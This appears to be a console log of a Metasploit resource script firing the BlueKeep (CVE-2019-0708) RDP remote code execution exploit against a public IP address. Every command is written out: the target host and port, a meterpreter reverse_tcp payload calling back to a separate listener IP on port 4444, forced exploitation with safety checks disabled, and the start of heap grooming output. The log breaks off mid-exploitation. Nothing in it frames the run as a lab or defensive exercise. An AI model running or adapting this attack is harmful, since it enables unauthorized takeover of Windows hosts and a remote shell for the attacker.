 [*] This may take several minutes. Please be patient...
[*] If there's no response, check your connectivity to the target
[*] Press Ctrl+C to cancel at any time
[*] Processing bluekeep_msf_1060.rc for ERB directives.
resource (bluekeep_msf_1060.rc)> use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
resource (bluekeep_msf_1060.rc)> set RHOSTS 114.96.82.164
RHOSTS => 114.96.82.164
resource (bluekeep_msf_1060.rc)> set RPORT 3389
RPORT => 3389
resource (bluekeep_msf_1060.rc)> set TARGET 2
TARGET => 2
resource (bluekeep_msf_1060.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (bluekeep_msf_1060.rc)> set LHOST 88.218.130.67
LHOST => 88.218.130.67
resource (bluekeep_msf_1060.rc)> set LPORT 4444
LPORT => 4444
resource (bluekeep_msf_1060.rc)> set ForceExploit true
ForceExploit => true
resource (bluekeep_msf_1060.rc)> set AutoCheck false
AutoCheck => false
resource (bluekeep_msf_1060.rc)> exploit
[*] Started reverse TCP handler on 88.218.130.67:4444
[!] 114.96.82.164:3389 - AutoCheck is disabled, proceeding with exploitation
[*] 114.96.82.164:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 114.96.82.164:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 114.96.82.164:3389 - Surfing channels ...
[*] 114.96.82.164:3389 - Lobbing eggs ...